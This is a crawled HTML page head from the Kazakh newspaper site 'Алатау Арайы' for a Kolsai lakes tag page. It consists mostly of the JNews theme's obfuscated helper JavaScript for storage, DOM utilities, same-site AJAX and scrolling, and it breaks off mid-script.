

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alatauaraiy.kz/tag/koelsaj-koelderi/
body_size: 24005
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="kk" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://alatauaraiy.kz/xmlrpc.php" />
    <title>Көлсай көлдері &#8211; &quot;Алатау Арайы&quot; газеті</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x2250ba=_0x1737;function _0x4688(){var _0x21d5d9=['response','POST','windowHeight','add','call','getText','eventType','touchstart','delete','setRequestHeader','146788NFyJEx','objKeys','getBoundingClientRect','getAttribute','boolean','20px','file_version_checker','async','textContent','fpsTable','win','concat','addEvents','post','offsetWidth','easeInOutQuad','jnews-','includes','createEventObject','2601beRQLi','removeAttribute','zIndex','readyState','isVisible','classList','scrollTop','17070wqLWWq','httpBuildQuery','boot','style[media]','isObjectSame','offsetHeight','removeEventListener','clientHeight','passiveOption','white','complete','deferasync','media','now','dispatchEvent','instr','assign','1716627COeHSE','208DAoAEM','supportsPassive','webkitRequestAnimationFrame','setStorage','docReady','finish','position','160048SPcXfm','removeItem','has','string','ajax','jnewsHelper','getParents','addClass','End','mozRequestAnimationFrame','getNotice','change','getElementById','createEvent','setItem','toLowerCase','innerHeight','getWidth','floor','X-Requested-With','currentTime','stop','10px','src','extend','size','globalBody','innerHTML','clientWidth','1px\x20solid\x20black','detachEvent','animateScroll','push','object','noop','mozCancelAnimationFrame','callback','755513EiXxPc','start','11px','2UGDzNY','getTime','documentElement','Start','docEl','jnews','expired','requestAnimationFrame','addEventListener','100px','appendChild','status','unwrap','left','msCancelRequestAnimationFrame','winLoad','parse','_storage','mark','doc','oRequestAnimationFrame','stringify','remove','test','triggerEvents','createElement','replace','588mqVlNK','innerWidth','interactive','innerText','width','querySelectorAll','initCustomEvent','10.0.4','120px','removeClass','getElementsByTagName','reduce','bind','set','dataStorage','GET','cancelAnimationFrame','XMLHttpRequest','assets','msRequestAnimationFrame','jnewsadmin','body','indexOf','defer','onreadystatechange','forEach','library','getStorage','fixed','increment','contains','getHeight','windowWidth','move','duration','5339598mOzVoE','jnewsads','div','create_js','oCancelRequestAnimationFrame','performance','classListSupport','scrollTo','load_assets','function','attachEvent','Content-type','height','hasOwnProperty','get','prototype','parentNode','webkitCancelRequestAnimationFrame','setAttribute','fireEvent','jnewsDataStorage','1030928lVFjXK','style','230ZYqiYM','setText','top','hasClass','fps','length','join','className'];_0x4688=function(){return _0x21d5d9;};return _0x4688();}function _0x1737(_0x507234,_0x1dc19b){var _0x4688a2=_0x4688();return _0x1737=function(_0x17371c,_0x358308){_0x17371c=_0x17371c-0x1c3;var _0x52acda=_0x4688a2[_0x17371c];return _0x52acda;},_0x1737(_0x507234,_0x1dc19b);}(function(_0x294a69,_0x1d1885){var _0x4e5a20=_0x1737,_0x2f2619=_0x294a69();while(!![]){try{var _0x20cc79=-parseInt(_0x4e5a20(0x233))/0x1+parseInt(_0x4e5a20(0x1e0))/0x2*(-parseInt(_0x4e5a20(0x272))/0x3)+parseInt(_0x4e5a20(0x247))/0x4*(-parseInt(_0x4e5a20(0x235))/0x5)+parseInt(_0x4e5a20(0x21e))/0x6+-parseInt(_0x4e5a20(0x27a))/0x7*(parseInt(_0x4e5a20(0x273))/0x8)+-parseInt(_0x4e5a20(0x25a))/0x9*(-parseInt(_0x4e5a20(0x261))/0xa)+-parseInt(_0x4e5a20(0x1dd))/0xb*(-parseInt(_0x4e5a20(0x1fb))/0xc);if(_0x20cc79===_0x1d1885)break;else _0x2f2619['push'](_0x2f2619['shift']());}catch(_0x7e4437){_0x2f2619['push'](_0x2f2619['shift']());}}}(_0x4688,0xd2b54),(window['jnews']=window[_0x2250ba(0x1e5)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=function(){'use strict';var _0x6e5dc=_0x2250ba;var _0x5543a3=this;_0x5543a3[_0x6e5dc(0x251)]=window,_0x5543a3[_0x6e5dc(0x1f3)]=document,_0x5543a3['noop']=function(){},_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['doc'][_0x6e5dc(0x205)](_0x6e5dc(0x210))[0x0],_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['globalBody']?_0x5543a3['globalBody']:_0x5543a3['doc'],_0x5543a3[_0x6e5dc(0x251)]['jnewsDataStorage']=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)]||{'_storage':new WeakMap(),'put':function(_0x336279,_0x55929c,_0x52c263){var _0x55e3e0=_0x6e5dc;this['_storage'][_0x55e3e0(0x27c)](_0x336279)||this[_0x55e3e0(0x1f1)]['set'](_0x336279,new Map()),this[_0x55e3e0(0x1f1)][_0x55e3e0(0x22c)](_0x336279)[_0x55e3e0(0x208)](_0x55929c,_0x52c263);},'get':function(_0x2ca8a6,_0x4bee5a){var _0x4912ca=_0x6e5dc;return this[_0x4912ca(0x1f1)][_0x4912ca(0x22c)](_0x2ca8a6)[_0x4912ca(0x22c)](_0x4bee5a);},'has':function(_0x4dc3c1,_0x2ae63b){var _0x210978=_0x6e5dc;return this[_0x210978(0x1f1)][_0x210978(0x27c)](_0x4dc3c1)&&this[_0x210978(0x1f1)][_0x210978(0x22c)](_0x4dc3c1)[_0x210978(0x27c)](_0x2ae63b);},'remove':function(_0x1e26af,_0x4df55b){var _0x341589=_0x6e5dc,_0x34ec49=this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)['delete'](_0x4df55b);return 0x0===!this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)[_0x341589(0x1d1)]&&this[_0x341589(0x1f1)][_0x341589(0x245)](_0x1e26af),_0x34ec49;}},_0x5543a3[_0x6e5dc(0x21b)]=function(){var _0x549a75=_0x6e5dc;return _0x5543a3[_0x549a75(0x251)][_0x549a75(0x1fc)]||_0x5543a3[_0x549a75(0x1e4)][_0x549a75(0x1d4)]||_0x5543a3[_0x549a75(0x1d2)][_0x549a75(0x1d4)];},_0x5543a3[_0x6e5dc(0x23f)]=function(){var _0xbc8d6c=_0x6e5dc;return _0x5543a3['win'][_0xbc8d6c(0x1c8)]||_0x5543a3[_0xbc8d6c(0x1e4)][_0xbc8d6c(0x268)]||_0x5543a3[_0xbc8d6c(0x1d2)][_0xbc8d6c(0x268)];},_0x5543a3[_0x6e5dc(0x1e7)]=_0x5543a3['win'][_0x6e5dc(0x1e7)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x275)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x283)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x20e)]||window[_0x6e5dc(0x1f4)]||function(_0x89a783){return setTimeout(_0x89a783,0x3e8/0x3c);},_0x5543a3[_0x6e5dc(0x20b)]=_0x5543a3['win'][_0x6e5dc(0x20b)]||_0x5543a3[_0x6e5dc(0x251)]['webkitCancelAnimationFrame']||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x22f)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1db)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1ee)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x222)]||function(_0x3c7105){clearTimeout(_0x3c7105);},_0x5543a3[_0x6e5dc(0x224)]=_0x6e5dc(0x25f)in document[_0x6e5dc(0x1f9)]('_'),_0x5543a3[_0x6e5dc(0x238)]=_0x5543a3['classListSupport']?function(_0x37a93a,_0x29c95d){var _0x3b5521=_0x6e5dc;return _0x37a93a['classList'][_0x3b5521(0x219)](_0x29c95d);}:function(_0x138cc7,_0x45f06b){var _0x58d5f8=_0x6e5dc;return _0x138cc7[_0x58d5f8(0x23c)]['indexOf'](_0x45f06b)>=0x0;},_0x5543a3[_0x6e5dc(0x281)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x4f6685,_0x29f76b){var _0x15b4b2=_0x6e5dc;_0x5543a3[_0x15b4b2(0x238)](_0x4f6685,_0x29f76b)||_0x4f6685[_0x15b4b2(0x25f)][_0x15b4b2(0x240)](_0x29f76b);}:function(_0x527576,_0xf910b){_0x5543a3['hasClass'](_0x527576,_0xf910b)||(_0x527576['className']+='\x20'+_0xf910b);},_0x5543a3[_0x6e5dc(0x204)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x1153f7,_0x35d93a){var _0x29e81e=_0x6e5dc;_0x5543a3[_0x29e81e(0x238)](_0x1153f7,_0x35d93a)&&_0x1153f7[_0x29e81e(0x25f)][_0x29e81e(0x1f6)](_0x35d93a);}:function(_0x2efe75,_0xc64a39){var _0x4df11b=_0x6e5dc;_0x5543a3[_0x4df11b(0x238)](_0x2efe75,_0xc64a39)&&(_0x2efe75[_0x4df11b(0x23c)]=_0x2efe75[_0x4df11b(0x23c)][_0x4df11b(0x1fa)](_0xc64a39,''));},_0x5543a3[_0x6e5dc(0x248)]=function(_0x23a625){var _0x35a687=_0x6e5dc,_0xb01486=[];for(var _0x55a0f5 in _0x23a625)Object['prototype'][_0x35a687(0x22b)][_0x35a687(0x241)](_0x23a625,_0x55a0f5)&&_0xb01486[_0x35a687(0x1d8)](_0x55a0f5);return _0xb01486;},_0x5543a3[_0x6e5dc(0x265)]=function(_0x4ec05a,_0x4f6ce2){var _0x42b5f8=_0x6e5dc,_0x3c56bd=!0x0;return JSON[_0x42b5f8(0x1f5)](_0x4ec05a)!==JSON[_0x42b5f8(0x1f5)](_0x4f6ce2)&&(_0x3c56bd=!0x1),_0x3c56bd;},_0x5543a3[_0x6e5dc(0x1d0)]=function(){var _0x5a7992=_0x6e5dc;for(var _0x555575,_0x2959bd,_0x56f26e,_0x230918=arguments[0x0]||{},_0x1a802c=0x1,_0x158969=arguments[_0x5a7992(0x23a)];_0x1a802c<_0x158969;_0x1a802c++)if(null!==(_0x555575=arguments[_0x1a802c])){for(_0x2959bd in _0x555575)_0x230918!==(_0x56f26e=_0x555575[_0x2959bd])&&void 0x0!==_0x56f26e&&(_0x230918[_0x2959bd]=_0x56f26e);}return _0x230918;},_0x5543a3[_0x6e5dc(0x209)]=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)],_0x5543a3[_0x6e5dc(0x25e)]=function(_0xbfe08d){var _0x28bb61=_0x6e5dc;return 0x0!==_0xbfe08d[_0x28bb61(0x255)]&&0x0!==_0xbfe08d[_0x28bb61(0x266)]||_0xbfe08d['getBoundingClientRect']()['length'];},_0x5543a3[_0x6e5dc(0x21a)]=function(_0x752ec9){var _0xf13c5e=_0x6e5dc;return _0x752ec9[_0xf13c5e(0x266)]||_0x752ec9[_0xf13c5e(0x268)]||_0x752ec9[_0xf13c5e(0x249)]()[_0xf13c5e(0x22a)];},_0x5543a3[_0x6e5dc(0x1c9)]=function(_0x34d53f){var _0x3609fb=_0x6e5dc;return _0x34d53f[_0x3609fb(0x255)]||_0x34d53f[_0x3609fb(0x1d4)]||_0x34d53f[_0x3609fb(0x249)]()[_0x3609fb(0x1ff)];},_0x5543a3[_0x6e5dc(0x274)]=!0x1;try{var _0x260c4a=Object['defineProperty']({},'passive',{'get':function(){var _0x434cb8=_0x6e5dc;_0x5543a3[_0x434cb8(0x274)]=!0x0;}});_0x6e5dc(0x1c5)in _0x5543a3[_0x6e5dc(0x1f3)]?_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1e8)](_0x6e5dc(0x1f7),null,_0x260c4a):'fireEvent'in _0x5543a3[_0x6e5dc(0x1f3)]&&_0x5543a3[_0x6e5dc(0x251)]['attachEvent'](_0x6e5dc(0x1f7),null);}catch(_0x3a5e52){}_0x5543a3[_0x6e5dc(0x269)]=!!_0x5543a3['supportsPassive']&&{'passive':!0x0},_0x5543a3[_0x6e5dc(0x276)]=function(_0x69688e,_0x5f1f54){var _0x34062b=_0x6e5dc;_0x69688e=_0x34062b(0x257)+_0x69688e;var _0x3690a9={'expired':Math[_0x34062b(0x1ca)]((new Date()[_0x34062b(0x1e1)]()+0x2932e00)/0x3e8)};_0x5f1f54=Object[_0x34062b(0x271)](_0x3690a9,_0x5f1f54),localStorage[_0x34062b(0x1c6)](_0x69688e,JSON[_0x34062b(0x1f5)](_0x5f1f54));},_0x5543a3[_0x6e5dc(0x216)]=function(_0x17cf54){var _0x1fecb2=_0x6e5dc;_0x17cf54=_0x1fecb2(0x257)+_0x17cf54;var _0x301ca7=localStorage['getItem'](_0x17cf54);return null!==_0x301ca7&&0x0<_0x301ca7[_0x1fecb2(0x23a)]?JSON[_0x1fecb2(0x1f0)](localStorage['getItem'](_0x17cf54)):{};},_0x5543a3['expiredStorage']=function(){var _0x265406=_0x6e5dc,_0x1dba04,_0x955962='jnews-';for(var _0x989259 in localStorage)_0x989259[_0x265406(0x211)](_0x955962)>-0x1&&'undefined'!==(_0x1dba04=_0x5543a3[_0x265406(0x216)](_0x989259['replace'](_0x955962,'')))[_0x265406(0x1e6)]&&_0x1dba04['expired']<Math[_0x265406(0x1ca)](new Date()['getTime']()/0x3e8)&&localStorage[_0x265406(0x27b)](_0x989259);},_0x5543a3[_0x6e5dc(0x253)]=function(_0x298fbb,_0x418d47,_0x795d8e){var _0x4aa5a1=_0x6e5dc;for(var _0x5d21ff in _0x418d47){var _0x3eddcf=[_0x4aa5a1(0x244),'touchmove'][_0x4aa5a1(0x211)](_0x5d21ff)>=0x0&&!_0x795d8e&&_0x5543a3[_0x4aa5a1(0x269)];_0x4aa5a1(0x1c5)in _0x5543a3[_0x4aa5a1(0x1f3)]?_0x298fbb[_0x4aa5a1(0x1e8)](_0x5d21ff,_0x418d47[_0x5d21ff],_0x3eddcf):_0x4aa5a1(0x231)in _0x5543a3[_0x4aa5a1(0x1f3)]&&_0x298fbb[_0x4aa5a1(0x228)]('on'+_0x5d21ff,_0x418d47[_0x5d21ff]);}},_0x5543a3['removeEvents']=function(_0x40d2c2,_0x4c6ff4){var _0x39b845=_0x6e5dc;for(var _0x23c2a4 in _0x4c6ff4)_0x39b845(0x1c5)in _0x5543a3[_0x39b845(0x1f3)]?_0x40d2c2[_0x39b845(0x267)](_0x23c2a4,_0x4c6ff4[_0x23c2a4]):'fireEvent'in _0x5543a3[_0x39b845(0x1f3)]&&_0x40d2c2[_0x39b845(0x1d6)]('on'+_0x23c2a4,_0x4c6ff4[_0x23c2a4]);},_0x5543a3[_0x6e5dc(0x1f8)]=function(_0x549057,_0x342176,_0xeff177){var _0x19ccda=_0x6e5dc,_0x52ff69;return _0xeff177=_0xeff177||{'detail':null},_0x19ccda(0x1c5)in _0x5543a3['doc']?(!(_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x1c5)]('CustomEvent')||new CustomEvent(_0x342176))[_0x19ccda(0x201)]||_0x52ff69['initCustomEvent'](_0x342176,!0x0,!0x1,_0xeff177),void _0x549057[_0x19ccda(0x26f)](_0x52ff69)):_0x19ccda(0x231)in _0x5543a3[_0x19ccda(0x1f3)]?((_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x259)]())[_0x19ccda(0x243)]=_0x342176,void _0x549057[_0x19ccda(0x231)]('on'+_0x52ff69[_0x19ccda(0x243)],_0x52ff69)):void 0x0;},_0x5543a3[_0x6e5dc(0x280)]=function(_0x561a6c,_0x450e6e){var _0x19eb51=_0x6e5dc;void 0x0===_0x450e6e&&(_0x450e6e=_0x5543a3[_0x19eb51(0x1f3)]);for(var _0xe0a71f=[],_0x41a996=_0x561a6c[_0x19eb51(0x22e)],_0x511192=!0x1;!_0x511192;)if(_0x41a996){var _0x1a3d15=_0x41a996;_0x1a3d15['querySelectorAll'](_0x450e6e)[_0x19eb51(0x23a)]?_0x511192=!0x0:(_0xe0a71f['push'](_0x1a3d15),_0x41a996=_0x1a3d15['parentNode']);}else _0xe0a71f=[],_0x511192=!0x0;return _0xe0a71f;},_0x5543a3[_0x6e5dc(0x214)]=function(_0x11ea94,_0x41806a,_0x43805f){var _0x304ca0=_0x6e5dc;for(var _0x122001=0x0,_0x366c14=_0x11ea94[_0x304ca0(0x23a)];_0x122001<_0x366c14;_0x122001++)_0x41806a[_0x304ca0(0x241)](_0x43805f,_0x11ea94[_0x122001],_0x122001);},_0x5543a3[_0x6e5dc(0x242)]=function(_0x12c85d){var _0x7692e=_0x6e5dc;return _0x12c85d[_0x7692e(0x1fe)]||_0x12c85d[_0x7692e(0x24f)];},_0x5543a3[_0x6e5dc(0x236)]=function(_0x390fc4,_0x1f3601){var _0x4c22e6=_0x6e5dc,_0x5c04db=_0x4c22e6(0x1d9)==typeof _0x1f3601?_0x1f3601[_0x4c22e6(0x1fe)]||_0x1f3601['textContent']:_0x1f3601;_0x390fc4['innerText']&&(_0x390fc4[_0x4c22e6(0x1fe)]=_0x5c04db),_0x390fc4['textContent']&&(_0x390fc4[_0x4c22e6(0x24f)]=_0x5c04db);},_0x5543a3[_0x6e5dc(0x262)]=function(_0x12812a){var _0x21a793=_0x6e5dc;return _0x5543a3[_0x21a793(0x248)](_0x12812a)[_0x21a793(0x206)](function _0x433356(_0xdcda34){var _0x273c64=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1a92e1,_0x5a6471){var _0x402f3e=_0x1737,_0x36a4b4=_0xdcda34[_0x5a6471];_0x5a6471=encodeURIComponent(_0x5a6471);var _0x4de0d2=_0x273c64?''[_0x402f3e(0x252)](_0x273c64,'[')['concat'](_0x5a6471,']'):_0x5a6471;return null==_0x36a4b4||'function'==typeof _0x36a4b4?(_0x1a92e1[_0x402f3e(0x1d8)](''['concat'](_0x4de0d2,'=')),_0x1a92e1):['number',_0x402f3e(0x24b),_0x402f3e(0x27d)][_0x402f3e(0x258)](typeof _0x36a4b4)?(_0x1a92e1[_0x402f3e(0x1d8)](''[_0x402f3e(0x252)](_0x4de0d2,'=')[_0x402f3e(0x252)](encodeURIComponent(_0x36a4b4))),_0x1a92e1):(_0x1a92e1[_0x402f3e(0x1d8)](_0x5543a3[_0x402f3e(0x248)](_0x36a4b4)[_0x402f3e(0x206)](_0x433356(_0x36a4b4,_0x4de0d2),[])[_0x402f3e(0x23b)]('&')),_0x1a92e1);};}(_0x12812a),[])['join']('&');},_0x5543a3['get']=function(_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61){var _0x1506fe=_0x6e5dc;return _0x592bfc=_0x1506fe(0x227)==typeof _0x592bfc?_0x592bfc:_0x5543a3['noop'],_0x5543a3[_0x1506fe(0x27e)]('GET',_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61);},_0x5543a3[_0x6e5dc(0x254)]=function(_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4){var _0xc91ce=_0x6e5dc;return _0x4d9ad9='function'==typeof _0x4d9ad9?_0x4d9ad9:_0x5543a3[_0xc91ce(0x1da)],_0x5543a3[_0xc91ce(0x27e)](_0xc91ce(0x23e),_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4);},_0x5543a3[_0x6e5dc(0x27e)]=function(_0x583672,_0x5b3fc8,_0x334e39,_0x2be032,_0x54eb96){var _0x59393e=_0x6e5dc,_0x207d6d=new XMLHttpRequest(),_0x31e1f3=_0x5b3fc8,_0x51514d=_0x5543a3['httpBuildQuery'](_0x334e39);if(_0x583672=-0x1!=[_0x59393e(0x20a),_0x59393e(0x23e)][_0x59393e(0x211)](_0x583672)?_0x583672:_0x59393e(0x20a),_0x207d6d['open'](_0x583672,_0x31e1f3+(_0x59393e(0x20a)==_0x583672?'?'+_0x51514d:''),!0x0),_0x59393e(0x23e)==_0x583672&&_0x207d6d[_0x59393e(0x246)](_0x59393e(0x229),'application/x-www-form-urlencoded'),_0x207d6d['setRequestHeader'](_0x59393e(0x1cb),_0x59393e(0x20c)),_0x207d6d[_0x59393e(0x213)]=function(){var _0x52420e=_0x59393e;0x4===_0x207d6d[_0x52420e(0x25d)]&&0xc8<=_0x207d6d['status']&&0x12c>_0x207d6d[_0x52420e(0x1eb)]&&_0x52420e(0x227)==typeof _0x2be032&&_0x2be032[_0x52420e(0x241)](void 0x0,_0x207d6d[_0x52420e(0x23d)]);},void 0x0!==_0x54eb96&&!_0x54eb96)return{'xhr':_0x207d6d,'send':function(){var _0x1664b7=_0x59393e;_0x207d6d['send'](_0x1664b7(0x23e)==_0x583672?_0x51514d:null);}};return _0x207d6d['send'](_0x59393e(0x23e)==_0x583672?_0x51514d:null),{'xhr':_0x207d6d};},_0x5543a3[_0x6e5dc(0x225)]=function(_0xbbd1a6,_0x41e240,_0x3af29e){var _0x50f08f=_0x6e5dc;function _0x1ca6f2(_0xa982b5,_0x1a74b7,_0x134b24){var _0x1a635b=_0x1737;this[_0x1a635b(0x1de)]=this[_0x1a635b(0x279)](),this[_0x1a635b(0x1c3)]=_0xa982b5-this[_0x1a635b(0x1de)],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x134b24?0x1f4:_0x134b24,this[_0x1a635b(0x1dc)]=_0x1a74b7,this['finish']=!0x1,this[_0x1a635b(0x1d7)]();}return Math['easeInOutQuad']=function(_0x5ec56c,_0x45e5f4,_0x2e4038,_0x55d7a8){return(_0x5ec56c/=_0x55d7a8/0x2)<0x1?_0x2e4038/0x2*_0x5ec56c*_0x5ec56c+_0x45e5f4:-_0x2e4038/0x2*(--_0x5ec56c*(_0x5ec56c-0x2)-0x1)+_0x45e5f4;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x1cd)]=function(){var _0x1b8119=_0x50f08f;this[_0x1b8119(0x278)]=!0x0;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x21c)]=function(_0x32c27d){var _0x4e1f5c=_0x50f08f;_0x5543a3[_0x4e1f5c(0x1f3)][_0x4e1f5c(0x1e2)][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)]['parentNode'][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)][_0x4e1f5c(0x260)]=_0x32c27d;},_0x1ca6f2['prototype'][_0x50f08f(0x279)]=function(){var _0xe8fece=_0x50f08f;return _0x5543a3['doc'][_0xe8fece(0x1e2)][_0xe8fece(0x260)]||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x22e)]['scrollTop']||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x260)];},_0x1ca6f2['prototype'][_0x50f08f(0x1d7)]=function(){var _0x2942c0=_0x50f08f;this['currentTime']+=this[_0x2942c0(0x218)];var _0x200807=Math[_0x2942c0(0x256)](this['currentTime'],this[_0x2942c0(0x1de)],this[_0x2942c0(0x1c3)],this[_0x2942c0(0x21d)]);this[_0x2942c0(0x21c)](_0x200807),this[_0x2942c0(0x1cc)]<this[_0x2942c0(0x21d)]&&!this['finish']?_0x5543a3[_0x2942c0(0x1e7)][_0x2942c0(0x241)](_0x5543a3[_0x2942c0(0x251)],this[_0x2942c0(0x1d7)][_0x2942c0(0x207)](this)):this[_0x2942c0(0x1dc)]&&_0x2942c0(0x227)==typeof this[_0x2942c0(0x1dc)]&&this['callback']();},new _0x1ca6f2(_0xbbd1a6,_0x41e240,_0x3af29e);},_0x5543a3[_0x6e5dc(0x1ec)]=function(_0x261469){var _0x2f7e71=_0x6e5dc,_0x5426a3,_0x3ff27a=_0x261469;_0x5543a3[_0x2f7e71(0x214)](_0x261469,function(_0x146c00,_0x3d4986){_0x5426a3?_0x5426a3+=_0x146c00:_0x5426a3=_0x146c00;}),_0x3ff27a['replaceWith'](_0x5426a3);},_0x5543a3[_0x6e5dc(0x223)]={'start':function(_0x535206){var _0x4dba6a=_0x6e5dc;performance[_0x4dba6a(0x1f2)](_0x535206+_0x4dba6a(0x1e3));},'stop':function(_0x11b4dc){var _0x3c8744=_0x6e5dc;performance[_0x3c8744(0x1f2)](_0x11b4dc+_0x3c8744(0x282)),performance['measure'](_0x11b4dc,_0x11b4dc+_0x3c8744(0x1e3),_0x11b4dc+_0x3c8744(0x282));}},_0x5543a3[_0x6e5dc(0x239)]=function(){var _0x6b6766=0x0,_0x17d037=0x0,_0x4804b7=0x0;!(function(){var _0x5095e2=_0x1737,_0x312626=_0x6b6766=0x0,_0x3cd3d9=0x0,_0x5a691b=0x0,_0x520075=document[_0x5095e2(0x1c4)](_0x5095e2(0x250)),_0x434582=function(_0x24b348){var _0x526323=_0x5095e2;void 0x0===document[_0x526323(0x205)](_0x526323(0x210))[0x0]?_0x5543a3['requestAnimationFrame']['call'](_0x5543a3[_0x526323(0x251)],function(){_0x434582(_0x24b348);}):document[_0x526323(0x205)]('body')[0x0][_0x526323(0x1ea)](_0x24b348);};null===_0x520075&&((_0x520075=document[_0x5095e2(0x1f9)](_0x5095e2(0x220)))['style'][_0x5095e2(0x279)]=_0x5095e2(0x217),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x237)]=_0x5095e2(0x203),_0x520075['style'][_0x5095e2(0x1ed)]=_0x5095e2(0x1ce),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x1ff)]=_0x5095e2(0x1e9),_0x520075['style'][_0x5095e2(0x22a)]=_0x5095e2(0x24c),_0x520075[_0x5095e2(0x234)]['border']=_0x5095e2(0x1d5),_0x520075[_0x5095e2(0x234)]['fontSize']=_0x5095e2(0x1df),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x25c)]='100000',_0x520075[_0x5095e2(0x234)]['backgroundColor']=_0x5095e2(0x26a),_0x520075['id']=_0x5095e2(0x250),_0x434582(_0x520075));var _0x490d97=function(){var _0x5170fd=_0x5095e2;_0x4804b7++,_0x17d037=Date[_0x5170fd(0x26e)](),(_0x3cd3d9=(_0x4804b7/(_0x5a691b=(_0x17d037-_0x6b6766)/0x3e8))['toPrecision'](0x2))!=_0x312626&&(_0x312626=_0x3cd3d9,_0x520075[_0x5170fd(0x1d3)]=_0x312626+_0x5170fd(0x239)),0x1<_0x5a691b&&(_0x6b6766=_0x17d037,_0x4804b7=0x0),_0x5543a3[_0x5170fd(0x1e7)][_0x5170fd(0x241)](_0x5543a3[_0x5170fd(0x251)],_0x490d97);};_0x490d97();}());},_0x5543a3[_0x6e5dc(0x270)]=function(_0xf2031d,_0xdae583){var _0x546f25=_0x6e5dc;for(var 